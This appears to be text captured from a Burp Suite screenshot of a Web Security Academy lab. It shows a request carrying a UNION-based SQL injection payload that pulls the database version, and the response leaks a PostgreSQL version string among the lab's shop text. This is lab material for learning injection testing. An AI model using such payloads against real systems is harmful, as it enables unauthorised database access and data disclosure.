 1 2 3 4 23:23
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0aa0003c0477265a805c099d008c00fe.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+version(),+NULL-- HTTP/2
2 Host: 0aa0003c0477265a805c099d008c00fe.web-security-academy.net
3 Cookie: session=zGTWAs2KLPETy98TzVPSMy9rCdhjIoUR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
bespoke wrapping, each item 100% original, something that will be talked about for many years
to come.
86 Due to the intricacy of this service, you must allow 3 months for your order to be completed.
So. organization is paramount, no leaving shopping until the last minute if you want to take
advantage of this fabulously wonderful new way to present your gifts.
87 Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24
hours. Let your funky originality extend to all areas of your life. We love every project we
work on, so don&apos;t delay, give us a call today.
</td>
88 </tr>
89 <tr>
90 <th>
PostgreSQL 12.15 (Ubuntu 12.15-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit
</th>
91 </tr>
92 <tr>
93 <th>
Snow Delivered To Your Door
</th>
94 <td>
By Steam Train Direct From The North Pole
95 We can deliver you the perfect Christmas gift of all. Imagine waking up to that white
Christmas you have been dreaming of since you were a child.
96 Your snow will be loaded on to our exclusive snow train and transported across the globe in
time for the big day. In a few simple steps, your snow will be ready to scatter in the areas
of your choosing.
97 *Make sure you have an extra large freezer before delivery.
98 *Decant the liquid into small plastic tubs (there is some loss of molecular structure during
transit).
99 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowflakes.
100 *Scatter snow.
101 Yes! It really is that easy. You will be the envy of all your neighbors unless you let them
in on the secret. We offer a 10% discount on future purchases for every referral we receive
from you.
102 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 days of
the year. Remember to order before your existing snow melts, and allow 3 days to prepare the
new batch to avoid disappointment.
? postgresql 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done 8,960 bytes | 109 millis